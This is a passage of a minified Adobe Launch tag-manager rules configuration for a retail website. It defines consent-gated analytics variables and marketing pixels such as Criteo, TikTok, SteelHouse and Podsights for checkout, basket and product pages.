Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_open"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event63"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7430925db0414941b83f738729c8d7a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb5e9aa0c38a841bbb0580d7589e5cc32",name:"GA | Adwords - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC042b76c3c98e4659a680cd8e08ba83d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb61c0ad7bd4f4459b1bf4bf9eb2e5f90",name:"Steelhouse - Global (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Tracking Pixel-->\n<script type="text/javascript">\n\t(function(){"use strict";var e=null,b="4.0.0",\n\tn="32077",\n\tadditional="term=value",\n\tt,r,i;try{t=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,2048)):""}catch(o){t=document.referrer!==null?document.referrer.toString().substring(0,2048):""}try{r=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(u){r=document.location}try{i=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,2048)):""}catch(a){try{i=r!==null?encodeURIComponent(r.toString().substring(0,2048)):""}catch(f){i=""}}var l,c=document.createElement("script"),h=null,p=document.getElementsByTagName("script"),d=Number(p.length)-1,v=document.getElementsByTagName("script")[d];if(typeof l==="undefined"){l=Math.floor(Math.random()*1e17)}h="dx.steelhousemedia.com/spx?"+"dxver="+b+"&shaid="+n+"&tdr="+t+"&plh="+i+"&cb="+l+additional;c.type="text/javascript";c.src=("https:"===document.location.protocol?"https://":"http://")+h;v.parentNode.insertBefore(c,v)})()\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb68e3ef96f374228b0d6c37f6664f085",name:"AA - Checkouts",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){_satellite.logger.log("utag_data at checkout event: "+utag_data),_satellite.logger.log("typeof utag_data at checkout event: "+typeof utag_data)}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar44",type:"value",value:"%event.detail.type%"}],events:[{name:"scCheckout"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCacfdf2bc17e84c4fb25a1773b5be6d0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb71f38ae7c7d49b0a4175694c83eb053",name:"Criteo - Listing Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC075a94c2db8f43c9903067e184343ba2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb74318fd65cd48f7a86ddee8b9db3a1f",name:"Go Inspire - Contact us (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-us.custhelp.com/app/answers/detail/a_id/290']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6fb1f72ffe6240e3a67f75d93e413fd2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLba7ab4509ee2472588ae9b52f56aa9ab",name:"Inject user email to newsletter sign up form",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE|US|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Android"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaea6adc1d1f41fdbe1917cf88fb6791",name:"Criteo - Confirmation Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe7a313c2661d433eb87123484d43a62f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf086464b164e62b24c3094b26bb444",name:"AA - exit intent link tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"exit_intent_recs"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC140f63e3cfe347b297cb0427a0dbdd99-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf12d4ef73d44e6af3c61ad890feb35",name:"Add notice and strikethrough previous shipping cost ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-address-confirm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC69afb5619b094fa9b184d8a06ca783d6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbb855f40a1e740b6bca87de57fc62f21",name:"AA - Shirt Finder Selections",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sfRadio-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar94",type:"value",value:"%this.getAttribute(data-sffilter)%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC479dc31e38184110aa326f09edd105bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbc7dedc195f3448aa9c61b85a08061b1",name:"Site function - RTBHouse basket tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7d006df77ff64a7fbcd15d10297e1b4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbcbca8296fa84ceabb94fc4968203734",name:"Amazon Prime - Homepage Section views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Homepage"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC274a3bea9b544dd8a64edb955b89da35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbce107fc1ba24ae2b590b29a6809c64f",name:"AA - CS Option Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_expand"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar99",type:"value",value:"%event.detail.tab%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event89"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdf0cf726f3334872a117f9364ad4e508-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe2fd89965d346eca1fc25db1890c144",name:"Referee tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC68f79ca0b83342a0835b0f4c580b28b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe6b940f98d6427db9d4a3f1f652760b",name:"AA - Gift Voucher Entries",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftcard_entries"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar48",type:"value",value:"%event.detail.status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event18"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC86f0a5e1ac0c44dda0166eb7d5d4f6b6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0403c383a0b49e99e6dceda56d671e6",name:"Site function - Tiktok ATB - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf6f51aeb1c854eab8841ccbd2b2ce4a7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc04b6bd604464b10bc0737f5ef1833d1",name:"Content Square APV - Custom Shirts - Styling",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Styling"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC200f593d9dd54356a262c5e024d961ce-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc07ea74b6f1c4a789ef76796afa0cc51",name:"Site function - Tiktok tag order confirmation - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7f0759d5787644b6badf45402d4e59a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0bba948ded34f39b96a73b439a5017a",name:"Podsights - Confirmation Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usddefault"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  var couponExist;\n  if (!!utag_data.order.promotion_coupon) {\n    couponExist = _satellite.getVar(\"coupon_used\")[0];\n  } else {\n    couponExist = null;\n  }\n\n  pdst('purchase', {\n    // 'value' is the monetary value that you assign to this action.\n    // If the user just purchased $54 dollars worth of shorts, then\n    // the value is '54.00'. If the user signed up for a trial or does\n    // not convert to a paying customer right away, then use the\n    // estimated value of the user. If the LTV of a paying customer\n    // is $100, but only %10 of customers convert to paying, then\n    // '10.00' would be a good value. $0 is never a good value.\n    value: parseFloat(_satellite.getVar(\"Bag Subtotal\")).toFixed(2),\n    currency: _satellite.getVar(\"SF Order Currency\"),\n\n    // 'discount_code' is the coupon code that the user used to\n    // purchase the item. \"For $0 off your order use the code 'HENRY'\n    // at checkout\". If the user entered 'HENRY' then that value\n    // would go here. If no code is used, then exclude this\n    // attribute or set it to null.\n    discount_code: couponExist,\n\n    // 'order_id' is the unique identifier associated with this\n    // order. It is essential to include the 'order_id' as Podsights\n    // uses this value to remove duplicate 'purchase' events with the\n    // same 'order_id.' If the user refreshes the page or comes back\n    // to the order confirmation page, we do not want to count those\n    // as separate purchases.\n    order_id: _satellite.getVar(\"Order ID\"),\n  });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLc66d3da1e5424dfd8d5b34355a72410d",name:"AA - Click on Monogram Option",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-monogramming-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event42"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4db1445da889437d810d1de074ea979e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc6f397ddb76643e3ad5800b47ab2ac8c",name:"Criteo - Basket Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC147c08e798fb43c9a00ad2e364443976-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc904f57da5634d339a31ab8ce69861d5",name:"Test for data layer variable",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc91d807df7a24163a9351fa4a1eb565d",name:"AA - Product Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set|custom shirts|giftvoucher",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Gift voucher&ideas"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Views"),_satellite.logger.log("type of search_result_position: "+typeof utag_data.page.search_result_position),_satellite.logger.log("Page Search Result Position: "+_satellite.getVar("Page Search Result Position")),_satellite.logger.log("eVar27: "+t.eVar27),_satellite.logger.log("eVar51: "+t.eVar51)}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%Page Search Result Position%"},{name:"eVar51",type:"value",
value:"%PDP Filters - localStorage%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],events:[{name:"prodView"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc99347dbfdd847ea9a5a771b240685ae",name:"Site function - RTBHouse start order - US & CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"basket",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0075bb5d61144539afa9151322c12c59-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc9a4181679394ea5b95260fd350f2209",name:"Content Square APV - Collection Tab ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2ea4459cb905415bbfce9112b35f4521-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcc58210184cc41368ef2679c77f2e6df",name:"GA - Request a Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6e2bdf789a0b41449aa11daf5b9e7202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLce2038ea34cf4651a2b9803976781e6d",name:"Go Inspire - Click and Collect",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCffcaf9d9b44d45449c94ffe4b9428aac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLceb5caa5a2394683806d3c8da811c1b7",name:"Criteo - Product (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0051d83d2604ee8b60261e685f90063",name:"AA - CS Additional Customisations Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_more_cards"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event90"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8195c2533fdb4a4caa1dcff87f3716d7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd010018f998f47da8b744d0f9649992b",name:"Facebook - Add Payment Info (Global)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC72602d8be6ef4ceeb53c925edc5dcc05-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0b70ac19a0e4368b2fdba7ea9fd706e",name:"AA - Click on choose sizes on PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-choose-sizes-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page 